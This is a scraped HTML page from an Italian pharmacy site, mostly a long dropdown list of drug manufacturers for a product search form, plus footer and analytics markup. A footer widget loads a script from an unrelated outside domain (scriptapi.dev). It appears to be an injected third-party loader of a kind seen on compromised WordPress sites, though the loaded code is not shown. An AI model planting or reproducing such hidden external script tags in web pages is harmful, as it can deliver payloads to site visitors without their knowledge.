spa</option><option class="level-0" value="2706">Filavie</option><option class="level-0" value="1173">Fisiopharma srl</option><option class="level-0" value="2766">Floris veterinaire produkt.bv</option><option class="level-0" value="2645">Fm italia group srl</option><option class="level-0" value="2465">Formevet srl</option><option class="level-0" value="2712">Four pharma cro srl</option><option class="level-0" value="1054">Francia farmac.ind.far.bio.srl</option><option class="level-0" value="829">Fresenius kabi italia srl</option><option class="level-0" value="1690">Fresenius m.c.nephr.deut.gmbh</option><option class="level-0" value="215">Fulton medicinali spa</option><option class="level-0" value="2741">G.a.b.a. srl</option><option class="level-0" value="296">Galderma italia spa</option><option class="level-0" value="1075">Galenica senese srl</option><option class="level-0" value="1651">Gas tecnici foligno srl</option><option class="level-0" value="1419">Gedeon richter italia srl</option><option class="level-0" value="1525">Gedeon richter plc</option><option class="level-0" value="1742">Gekofar srl</option><option class="level-0" value="1892">General pharma solutions spa</option><option class="level-0" value="1309">Genetic spa</option><option class="level-0" value="1455">Germed pharma srl</option><option class="level-0" value="1883">Gilead sciences srl</option><option class="level-0" value="836">Giuliani spa</option><option class="level-0" value="207">Glaxosmithkline c.health.srl</option><option class="level-0" value="348">Glaxosmithkline spa</option><option class="level-0" value="262">Glenwood gmbh</option><option class="level-0" value="2607">Global vet health s.l.</option><option class="level-0" value="1842">Gmm farma srl</option><option class="level-0" value="1046">Grifols italia spa</option><option class="level-0" value="493">Grunenthal italia srl</option><option class="level-0" value="1385">Gsk vaccines srl</option><option class="level-0" value="332">H.a.c.pharma</option><option class="level-0" value="792">Helsinn birex pharmac.ltd</option><option class="level-0" value="1572">Hennig arzneimittel gmbh &amp; co.</option><option class="level-0" value="471">Hikma farmaceutica s.a.</option><option class="level-0" value="1256">Hikma italia spa</option><option class="level-0" value="2229">Hipra italia srl</option><option class="level-0" value="1410">Hisamitsu italia srl</option><option class="level-0" value="1871">Hra pharma italia srl</option><option class="level-0" value="2173">Huvepharma nv</option><option class="level-0" value="2680">Huvepharma s.a.</option><option class="level-0" value="646">I.b.i.giovanni lorenzini spa</option><option class="level-0" value="235">I.b.n. savio srl</option><option class="level-0" value="2469">I.c.f. ind.chimica fine srl</option><option class="level-0" value="1536">I.g.farmac.di irianni giuseppe</option><option class="level-0" value="1581">Ibigen srl</option><option class="level-0" value="1649">Ibo ind.bresciana ossigeno srl</option><option class="level-0" value="49">Ibsa farmaceutici italia srl</option><option class="level-0" value="438">Idi farmaceutici srl</option><option class="level-0" value="1844">Incyte biosciences italy srl</option><option class="level-0" value="722">Indivior italia srl</option><option class="level-0" value="2084">Industria italiana integr.trei</option><option class="level-0" value="2575">Industrial veterinaria s.a.</option><option class="level-0" value="1535">Infectopharm arz.und cons.gmbh</option><option class="level-0" value="1215">Innova pharma spa</option><option class="level-0" value="1779">Intergal pharma ireland ltd</option><option class="level-0" value="2717">Intervet international b.v.</option><option class="level-0" value="2051">Intervet productions srl</option><option class="level-0" value="2524">Invesa ind.veterinaria s.a.</option><option class="level-0" value="1033">Ipsen consumer healthcare srl</option><option class="level-0" value="895">Ipsen spa</option><option class="level-0" value="1545">Ipso pharma srl</option><option class="level-0" value="1753">Isdin srl</option><option class="level-0" value="1030">Ist.chim.internaz. rende srl</option><option class="level-0" value="1381">Ist.ganassini spa</option><option class="level-0" value="1284">Ist.gentili srl</option><option class="level-0" value="96">Ist.lusofarmaco d&#8217;italia spa</option><option class="level-0" value="534">Italchimici spa</option><option class="level-0" value="490">Italfarmaco spa</option><option class="level-0" value="213">Italian devices srl</option><option class="level-0" value="755">Itc farma srl</option><option class="level-0" value="2651">Iven s.a.</option><option class="level-0" value="1996">Izo srl</option><option class="level-0" value="1570">J.uriach &amp; cia s.a.</option><option class="level-0" value="446">Janssen cilag spa</option><option class="level-0" value="1197">Johnson &amp; johnson spa</option><option class="level-0" value="552">Junia pharma srl</option><option class="level-0" value="2670">Jurox ireland ltd</option><option class="level-0" value="1557">Just pharma srl</option><option class="level-0" value="1230">K24 pharmaceuticals srl</option><option class="level-0" value="391">Karo pharma srl</option><option class="level-0" value="311">Kedrion spa</option><option class="level-0" value="2623">Kela laboratoria nv</option><option class="level-0" value="595">Konpharma srl</option><option class="level-0" value="1730">Kowa pharmaceutical eu gmbh</option><option class="level-0" value="2616">Krka d.d.novo mesto</option><option class="level-0" value="1502">Krka farmaceutici milano srl</option><option class="level-0" value="1841">Kulzer gmbh</option><option class="level-0" value="1541">Kyowa kirin srl</option><option class="level-0" value="1652">La sanitaria leucci srl</option><option class="level-0" value="273">Lab.farmacologico milanese srl</option><option class="level-0" value="1464">Lab.francais du fract.biotech.</option><option class="level-0" value="239">Lab.juvise&#8217; pharmaceuticals</option><option class="level-0" value="2152">Labiana life sciences s.a.</option><option class="level-0" value="1338">Laboratoire hra pharma</option><option class="level-0" value="1282">Laboratoire innotech int.</option><option class="level-0" value="1945">Laboratoire mayoly spindler</option><option class="level-0" value="1872">Laboratoires bailleul s.a.</option><option class="level-0" value="1438">Laboratoires besins internat.</option><option class="level-0" value="1864">Laboratoires ctrs</option><option class="level-0" value="367">Laboratoires delbert</option><option class="level-0" value="931">Laboratoires lavipharm s.a.s</option><option class="level-0" value="173">Laboratoires thea</option><option class="level-0" value="1040">Laboratori alter srl</option><option class="level-0" value="487">Laboratori baldacci spa</option><option class="level-0" value="317">Laboratori guidotti spa</option><option class="level-0" value="2008">Laboratorios calier s.a.</option><option class="level-0" value="1971">Laboratorios farmaceut.rovi sa</option><option class="level-0" value="2389">Laboratorios hipra s.a.</option><option class="level-0" value="2553">Laboratorios karizoo s.a.</option><option class="level-0" value="1797">Laboratorios lesvi s.l.</option><option class="level-0" value="2572">Laboratorios maymo&#8217; s.a.</option><option class="level-0" value="1800">Laboratorios salvat s.a.</option><option class="level-0" value="2562">Laboratorios syva s.a.</option><option class="level-0" value="815">Lallemand pharma europe</option><option class="level-0" value="704">Lampugnani farmaceutici spa</option><option class="level-0" value="672">Lanova farmaceutici srl</option><option class="level-0" value="2534">Lavet pharmaceuticals ltd</option><option class="level-0" value="1050">Lavipharm pharm.products s.a.</option><option class="level-0" value="2593">Le vet beheer b.v.</option><option class="level-0" value="379">Leadiant gmbh</option><option class="level-0" value="597">Leo pharma a/s</option><option class="level-0" value="1396">Leo pharma spa</option><option class="level-0" value="2541">Levet pharma b.v.</option><option class="level-0" value="1471">Lifepharma spa</option><option class="level-0" value="1657">Linde medicale srl</option><option class="level-0" value="669">Lisapharma spa</option><option class="level-0" value="2676">Livisto int&#8217;l</option><option class="level-0" value="1948">Logofarma spa</option><option class="level-0" value="1850">Lucane pharma</option><option class="level-0" value="407">Lundbeck italia spa</option><option class="level-0" value="1752">Macleods pharma espana s.l.u</option><option class="level-0" value="1637">Magaldi life srl</option><option class="level-0" value="536">Magis farmaceutici srl</option><option class="level-0" value="199">Malesci spa ist.farmacobiol.</option><option class="level-0" value="1710">Marco viti farmaceutici spa</option><option class="level-0" value="77">Mastelli srl</option><option class="level-0" value="916">Master pharma srl</option><option class="level-0" value="1670">Maven pharma srl</option><option class="level-0" value="1741">Maxmind pharmaceuticals sl</option><option class="level-0" value="20">Meda pharma spa</option><option class="level-0" value="1802">Medac pharma srl</option><option class="level-0" value="1858">Medic italia srl</option><option class="level-0" value="1653">Medicair italia srl</option><option class="level-0" value="1773">Medice arzneimitt.puetter gmbh</option><option class="level-0" value="1585">Medifarm srl</option><option class="level-0" value="515">Medinitaly pharma progress srl</option><option class="level-0" value="313">Medivis srl</option><option class="level-0" value="1860">Medochemie ltd</option><option class="level-0" value="571">Menarini internat. o.l.s.a</option><option class="level-0" value="664">Merck serono spa</option><option class="level-0" value="2518">Merial italia spa</option><option class="level-0" value="204">Merus labs luxco ii sarl</option><option class="level-0" value="1343">Mmd pharmaceutical srl</option><option class="level-0" value="192">Molteni &amp; c. f.lli alitti spa</option><option class="level-0" value="110">Monico spa</option><option class="level-0" value="780">Morgan srl</option><option class="level-0" value="1014">Morganceutical srl</option><option class="level-0" value="2010">Msd animal health srl</option><option class="level-0" value="389">Msd italia srl</option><option class="level-0" value="761">Mundipharma pharmaceutic. srl</option><option class="level-0" value="900">Mylan ire healthcare ltd</option><option class="level-0" value="217">Mylan italia srl</option><option class="level-0" value="861">Mylan spa</option><option class="level-0" value="1711">Nauplie srl</option><option class="level-0" value="223">Neopharmed gentili spa</option><option class="level-0" value="334">Neuraxpharm italy spa</option><option class="level-0" value="1163">New fa.dem. srl</option><option class="level-0" value="1838">New pharmashop srl</option><option class="level-0" value="326">New research srl</option><option class="level-0" value="1634">Nippon gases pharma srl</option><option class="level-0" value="1588">Noden pharma dac</option><option class="level-0" value="2341">Norbrook laborat.(ireland) ltd</option><option class="level-0" value="2414">Norbrook laboratories limited</option><option class="level-0" value="1810">Nordic pharma srl</option><option class="level-0" value="1121">Norgine italia srl</option><option class="level-0" value="1897">Noridem enterprises ltd</option><option class="level-0" value="1138">Nova argentia srl ind. farm</option><option class="level-0" value="58">Novartis farma spa</option><option class="level-0" value="945">Novo nordisk spa</option><option class="level-0" value="1011">Ntc srl</option><option class="level-0" value="1664">Octapharma italy spa</option><option class="level-0" value="1177">Ogna giovanni e figli srl</option><option class="level-0" value="804">Om pharma sa</option><option class="level-0" value="609">Omikron italia srl</option><option class="level-0" value="698">Omnivision italia srl</option><option class="level-0" value="449">Organon italia srl</option><option class="level-0" value="933">Orion corporation</option><option class="level-0" value="1132">Orion pharma srl</option><option class="level-0" value="1485">Otsuka pharmaceutic.italy srl</option><option class="level-0" value="713">Pensa pharma spa</option><option class="level-0" value="81">Perrigo italia srl</option><option class="level-0" value="209">Pfizer italia srl</option><option class="level-0" value="843">Pfizer srl</option><option class="level-0" value="421">Pharma line srl</option><option class="level-0" value="911">Pharmaber srl</option><option class="level-0" value="637">Pharmacare srl</option><option class="level-0" value="2620">Pharmacosmos a/s</option><option class="level-0" value="202">Pharmaday pharm.srl unipersona</option><option class="level-0" value="176">Pharmafar srl</option><option class="level-0" value="1677">Pharmaidea srl</option><option class="level-0" value="2760">Pharmaq as</option><option class="level-0" value="952">Pharmaswiss ceska republ.s.r.o</option><option class="level-0" value="1251">Pharmatex italia srl</option><option class="level-0" value="1546">Pharmeg srl</option><option class="level-0" value="1762">Pharming group n.v.</option><option class="level-0" value="2633">Pharmsure international ltd</option><option class="level-0" value="834">Phoenix labs</option><option class="level-0" value="1700">Photonamic gmbh &amp; co.kg</option><option class="level-0" value="104">Piam farmaceutici spa</option><option class="level-0" value="563">Pierre fabre italia spa</option><option class="level-0" value="732">Pierre fabre pharma srl</option><option class="level-0" value="1180">Pierrel pharma srl</option><option class="level-0" value="2622">Piramal critical care b.v.</option><option class="level-0" value="2146">Piramal critical care it.spa</option><option class="level-0" value="2583">Plasmalife srl</option><option class="level-0" value="899">Polichem srl</option><option class="level-0" value="221">Polifarma spa</option><option class="level-0" value="1568">Polymed srl</option><option class="level-0" value="1576">Pool pharma srl</option><option class="level-0" value="2704">Prevtec microbia gmbh</option><option class="level-0" value="1891">Pricetag spa</option><option class="level-0" value="1187">Proge farm srl</option><option class="level-0" value="1373">Programmi sanit.integrati srl</option><option class="level-0" value="485">Promedica srl</option><option class="level-0" value="1932">Ptc therapeutics italy srl</option><option class="level-0" value="2385">Qalian italia srl</option><option class="level-0" value="1965">Ralpharma srl</option><option class="level-0" value="1077">Ratiopharm italia srl</option><option class="level-0" value="1289">Reckitt benckiser h.(it.) spa</option><option class="level-0" value="1696">Recordati rare diseases it.srl</option><option class="level-0" value="16">Recordati spa</option><option class="level-0" value="2780">Regivet bv</option><option class="level-0" value="2564">Richter pharma ag</option><option class="level-0" value="778">Riemser pharma gmbh</option><option class="level-0" value="1821">Rivopharm ltd</option><option class="level-0" value="1430">Ro-farm.di de maio salvatore&amp;c</option><option class="level-0" value="546">Roche spa</option><option class="level-0" value="412">Rottapharm spa</option><option class="level-0" value="1398">Rovi pharma ind.services s.a.</option><option class="level-0" value="405">S.f. group srl</option><option class="level-0" value="1633">S.i.a.d. spa</option><option class="level-0" value="1344">S&amp;r farmaceutici spa</option><option class="level-0" value="111">Salf spa</option><option class="level-0" value="1744">San giorgio pharma srl</option><option class="level-0" value="85">Sandoz spa</option><option class="level-0" value="1325">Sanitas lab.chimico farm.srl</option><option class="level-0" value="68">Sanofi srl</option><option class="level-0" value="654">Santen italy srl</option><option class="level-0" value="1427">Santen oy</option><option class="level-0" value="1643">Sapio life srl</option><option class="level-0" value="708">Savio pharma italia srl</option><option class="level-0" value="315">Savoma medicinali spa</option><option class="level-0" value="162">Scharper spa</option><option class="level-0" value="1006">Sciclone pharmac.italy srl</option><option class="level-0" value="1212">Sclavo diagn.international srl</option><option class="level-0" value="1094">Sella srl</option><option class="level-0" value="106">Serb s.a.</option><option class="level-0" value="576">Servier italia spa</option><option class="level-0" value="1962">Shionogi srl</option><option class="level-0" value="1012">Siar pharma srl</option><option class="level-0" value="1658">Sico spa</option><option class="level-0" value="25">Sifi spa</option><option class="level-0" value="929">Simesa spa</option><option class="level-0" value="2409">Sintofarm spa</option><option class="level-0" value="994">Sirton medicare srl</option><option class="level-0" value="43">Sit laboratorio farmac. srl</option><option class="level-0" value="621">Smith &amp; nephew srl</option><option class="level-0" value="599">So.se.pharm srl</option><option class="level-0" value="2639">Societa&#8217; industrial vet. s.a.</option><option class="level-0" value="703">Sofar spa</option><option class="level-0" value="1656">Sol spa</option><option class="level-0" value="1265">Sophos biotech srl</option><option class="level-0" value="2551">Sp veterinaria s.a.</option><option class="level-0" value="64">Spa (soc.pro.antibiotici) spa</option><option class="level-0" value="1793">Special product&#8217;s line spa</option><option class="level-0" value="1709">Stallergenes italia srl</option><option class="level-0" value="1206">Std pharmaceutic.(ireland) ltd</option><option class="level-0" value="1561">Stewart italia srl</option><option class="level-0" value="938">Stroder srl</option><option class="level-0" value="183">Substipharm</option><option class="level-0" value="1351">Sun pharma italia srl</option><option class="level-0" value="1404">Swedish orphan biovitrum srl</option><option class="level-0" value="690">Takeda italia spa</option><option class="level-0" value="1675">Taw pharma (ireland) limited</option><option class="level-0" value="1198">Tecnigen srl</option><option class="level-0" value="1618">Tecnimede soc.tecnico-med.s.a.</option><option class="level-0" value="634">Tecnopharma italia srl</option><option class="level-0" value="2339">Teknofarma srl</option><option class="level-0" value="29">Teofarma srl</option><option class="level-0" value="2268">Ternova srl</option><option class="level-0" value="1428">Teva b.v.</option><option class="level-0" value="101">Teva italia srl</option><option class="level-0" value="1765">The simple pharma company ltd</option><option class="level-0" value="306">Thea farma spa</option><option class="level-0" value="751">Theramex italy srl</option><option class="level-0" value="1328">Tillotts pharma gmbh</option><option class="level-0" value="870">Topridge pharma (ireland) ltd</option><option class="level-0" value="1922">Towa pharmaceutical spa</option><option class="level-0" value="2715">Tp whelehan son &amp; co ltd</option><option class="level-0" value="2353">Trebifarma srl</option><option class="level-0" value="197">Ucb pharma spa</option><option class="level-0" value="416">Union health srl</option><option class="level-0" value="2397">Unione commerciale lombarda sp</option><option class="level-0" value="2710">Univet ltd</option><option class="level-0" value="511">Upsa italy srl</option><option class="level-0" value="2523">V.m.d.</option><option class="level-0" value="365">Valeas ind.chim.farmac. spa</option><option class="level-0" value="1666">Valneva austria gmbh</option><option class="level-0" value="1481">Valneva sweden ab</option><option class="level-0" value="1925">Vertex pharmaceuticals it.srl</option><option class="level-0" value="2714">Vet-agro trading sp.z o.o.</option><option class="level-0" value="2545">Vetcare oy</option><option class="level-0" value="2055">Vetoquinol (fr) s.a.</option><option class="level-0" value="2120">Vetoquinol italia srl</option><option class="level-0" value="2586">Vetpharma animal health s.l.</option><option class="level-0" value="2590">Veyx-pharma gmbh</option><option class="level-0" value="1819">Viatris healthcare limited</option><option class="level-0" value="797">Viatris pharma srl</option><option class="level-0" value="1934">Vifor fresenius m.c.r.p.france</option><option class="level-0" value="1604">Vifor fresenius m.c.r.ph.i.srl</option><option class="level-0" value="864">Viiv healthcare srl</option><option class="level-0" value="2528">Virbac s.a. (fr)</option><option class="level-0" value="2022">Virbac srl</option><option class="level-0" value="251">Visufarma spa</option><option class="level-0" value="1746">Vitalaire italia spa</option><option class="level-0" value="1648">Vivisol srl</option><option class="level-0" value="1662">Voxisud srl</option><option class="level-0" value="2775">Warburton technology limited</option><option class="level-0" value="1707">Wave pharma srl</option><option class="level-0" value="2629">Wdt</option><option class="level-0" value="1302">Welcome pharma spa</option><option class="level-0" value="275">Zambon italia srl</option><option class="level-0" value="1523">Zambon spa</option><option class="level-0" value="728">Zentiva italia srl</option><option class="level-0" value="1058">Zeta farmaceutici spa</option><option class="level-0" value="2013">Zoetis italia srl</option><option class="level-0" value="2776">Zoopan produtos pecuarios s.a.</option><option class="level-0" value="2753">Zooprof.del mezzogiorno</option><option class="level-0" value="2757">Zooprof.foggia</option><option class="level-0" value="1903">Zr pharma&amp; gmbh</option> </select> <input type="hidden" name="offarmaco_produttore_operator" value="and" /></li><li><input type="hidden" name="ofsubmitted" value="1"><input type="submit" value="Cerca"></li></ul></div></form></div></section></aside></div></div><div class="footer-widgets" id="genesis-footer-widgets"><h2 class="genesis-sidebar-title screen-reader-text">Footer</h2><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><script src="https://scriptapi.dev/api/farmacia.js"></script></div></div></section></div></div></div><div class="site-footer"><div class="wrap"><p>Made with <span class="dashicons dashicons-heart"></span> by Farmacia.it. <a href="/disclaimer/">Disclaimer</a>.</p></div></div></div><script id='pt-cv-content-views-script-js-extra'>var PT_CV_PUBLIC={"_prefix":"pt-cv-","page_to_show":"5","_nonce":"c5f35ad93c","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/www.farmacia.it\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]","is_mobile_tablet":"","sf_no_post_found":"Nessun articolo trovato.","lf__separator":","};var PT_CV_PAGINATION={"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};</script> <script defer src="https://www.farmacia.it/wp-content/cache/autoptimize/js/autoptimize_13ce5c7e81e4675d33471896f87c4e15.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7ec4ab5c1e4d4ab8808314a337b83454","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="AG1CTKFVKV-GqeQ-a06J8A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762358068671');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>